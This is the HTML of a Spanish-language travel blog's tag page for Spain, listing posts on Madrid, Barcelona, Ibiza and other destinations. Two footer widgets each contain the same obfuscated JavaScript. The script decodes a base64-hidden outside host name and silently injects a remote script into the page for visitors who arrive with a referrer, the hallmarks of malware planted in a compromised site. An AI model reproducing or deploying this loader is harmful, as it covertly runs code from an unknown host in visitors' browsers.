	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/"><span class="menu-title-text">Nueva Zelanda</span></a></li>
</ul>
</li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4268"><a href="https://www.sinturbulencias.com/extras/"><span class="menu-title-text">Extras</span></a></li>
<li id="menu-item-8100" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias"><span class="menu-title-text">ASISTENCIA MÉDICA</span></a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/"><span class="menu-title-text">Nosotros</span></a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/"><span class="menu-title-text">Contacto</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a></div> </li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo lazyload" alt="SinTurbulencias" width="181" height="75" data-src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png" src="[data-uri]" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/75;" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.sinturbulencias.com/" method="GET">
															<input type="text" name="s"  value="BUSCAR AQUÍ" aria-label="Buscar" data-placeholder="BUSCAR AQUÍ" />
							
						<span><i>Presiona enter para comenzar tu búsqueda</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">

		<div class="row page-header-no-bg" data-alignment="left">
			<div class="container">
				<div class="col span_12 section-title">
					<span class="subheader">Tag</span>
					<h1>España</h1>
									</div>
			</div>
		</div>

	
<div class="container-wrap">

	<div class="container main-content">

		
		<div class="row">

			<div class="full-width-content blog-fullwidth-wrap meta-overlaid"><div class="post-area col  span_12 col_last masonry meta_overlaid " role="main" data-ams="8px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container" data-load-animation="none">
<article id="post-7060" class="regular masonry-blog-item post-7060 post type-post status-publish format-standard has-post-thumbnail category-espana category-europa tag-espana tag-europa tag-madrid">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/ibiza-y-mallorca/" aria-label="Tips para visitar Ibiza y Mallorca"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2022/12/ibiza-y-mallorca_-01-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" fetchpriority="high" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/ibiza-y-mallorca/"> Tips para visitar Ibiza y Mallorca</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                4 diciembre, 2022              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6388" class="regular masonry-blog-item post-6388 post type-post status-publish format-standard has-post-thumbnail category-america category-peru tag-espana tag-europa tag-madrid">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/destinos-imperdibles-de-peru/" aria-label="Destinos imperdibles de Perú"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/10/peru_-01-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/destinos-imperdibles-de-peru/"> Destinos imperdibles de Perú</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                19 octubre, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6382" class="regular masonry-blog-item post-6382 post type-post status-publish format-standard has-post-thumbnail category-espana category-europa tag-espana tag-europa tag-madrid">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/que-hacer-en-madrid-en-2-dias/" aria-label="Qué hacer en tu visita a Madrid en 2 días?"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/08/fotos-web-SINTURBU_-01-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/que-hacer-en-madrid-en-2-dias/"> Qué hacer en tu visita a Madrid en 2 días?</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                19 octubre, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6343" class="regular masonry-blog-item post-6343 post type-post status-publish format-standard has-post-thumbnail category-espana category-europa tag-espana tag-europa tag-madrid">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/las-mejores-vistas-de-madrid/" aria-label="Las mejores vistas panorámicas de Madrid"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/08/fotos-web-SINTURBU_-01-2-500x401.jpg" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/las-mejores-vistas-de-madrid/"> Las mejores vistas panorámicas de Madrid</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                21 agosto, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6313" class="regular masonry-blog-item post-6313 post type-post status-publish format-standard has-post-thumbnail category-espana category-europa tag-espana tag-europa tag-madrid">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/los-mejores-parques-y-jardines-de-madrid/" aria-label="Los mejores parques y jardines de Madrid"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/08/parques-madrid_-01-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/los-mejores-parques-y-jardines-de-madrid/"> Los mejores parques y jardines de Madrid</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                17 agosto, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6307" class="regular masonry-blog-item post-6307 post type-post status-publish format-standard has-post-thumbnail category-espana category-europa tag-espana tag-europa tag-madrid">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/la-madrid-cultural-que-museos-visitar-en-madrid/" aria-label="La Madrid cultural, qué museos visitar en Madrid"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/08/museo_-01-500x401.jpg" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/la-madrid-cultural-que-museos-visitar-en-madrid/"> La Madrid cultural, qué museos visitar en Madrid</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                17 agosto, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6295" class="regular masonry-blog-item post-6295 post type-post status-publish format-standard has-post-thumbnail category-espana category-europa tag-espana tag-europa tag-madrid">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/que-barrios-visitar-en-madrid/" aria-label="Qué barrios visitar en Madrid"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/08/fotos-web-SINTURBU_-01-1-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/que-barrios-visitar-en-madrid/"> Qué barrios visitar en Madrid</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                17 agosto, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6272" class="regular masonry-blog-item post-6272 post type-post status-publish format-standard has-post-thumbnail category-espana category-europa tag-espana tag-europa tag-madrid">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/que-ver-en-madrid/" aria-label="Qué ver en Madrid"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/08/madrid_-copia-3-1-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/que-ver-en-madrid/"> Qué ver en Madrid</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                16 agosto, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6016" class="regular masonry-blog-item post-6016 post type-post status-publish format-standard has-post-thumbnail category-europa category-suecia tag-espana tag-estocolmo tag-frio tag-suecia tag-verano-eterno">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/guia-completa-sobre-estocolmo/" aria-label="Guía completa sobre Estocolmo"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/07/estocolmo_-01-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/guia-completa-sobre-estocolmo/"> Guía completa sobre Estocolmo</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                26 julio, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-5953" class="regular masonry-blog-item post-5953 post type-post status-publish format-standard has-post-thumbnail category-espana category-europa tag-barcelona tag-barceloneta tag-espana tag-gaudi tag-modernismo">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/espana-guia-sobre-barcelona/" aria-label="Guía sobre Barcelona, España"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/07/barcelona_--500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/espana-guia-sobre-barcelona/"> Guía sobre Barcelona, España</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                22 julio, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
		</div>
		<!--/posts container-->

		<div id="pagination" data-is-text="All items loaded"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.sinturbulencias.com/tag/espana/page/2/">2</a>
<a class="next page-numbers" href="https://www.sinturbulencias.com/tag/espana/page/2/">Siguiente</a></div>
	</div>
	<!--/post-area-->

	</div>
	
</div>
<!--/row-->

</div>
<!--/container-->
</div>
<!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-paises-container"><ul id="menu-paises" class="menu"><li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7758"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
<li id="menu-item-7760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
<li id="menu-item-7766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://www.sinturbulencias.com/china/">China</a></li>
<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
<li id="menu-item-7768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7768"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
<li id="menu-item-7769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7769"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
<li id="menu-item-7774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
<li id="menu-item-7777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
<li id="menu-item-10770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7787"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7785"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
<li id="menu-item-7792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7792"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7793"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7797"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
<li id="menu-item-7753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7753"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
<li id="menu-item-7754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7754"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul></div></div><div id="block-6" class="widget widget_block"><div> <b> APOYA NUESTRO TRABAJO Y AYUDANOS A SEGUIR VIAJANDO </b> 
	<br>
¿Querés invitarnos una cerveza? <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=UAP3YKUF9A5FE&amp;source=url"><b>Podes hacerlo aquí con Paypal</b> </a> 

	<br>
¿O querés invitarnos un cafecito? <a href="https://cafecito.app/sinturbulencias"><b>Podes hacernos una donación aquí con Mercado Pago. </b></a> 

</div>

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="UAP3YKUF9A5FE">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button">
<img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_AR/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;">
</form></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sinturbulencias/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCuqsG_UJiIFpZ3cDGjg9Zqw?view_as=subscriber"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/sinturbulencias/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.tiktok.com/@sinturbulencias"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><p>&copy; 2026 SinTurbulencias. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Volver">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/">Instagram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/">Descuentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3939"><a href="https://www.sinturbulencias.com/africa/">África</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
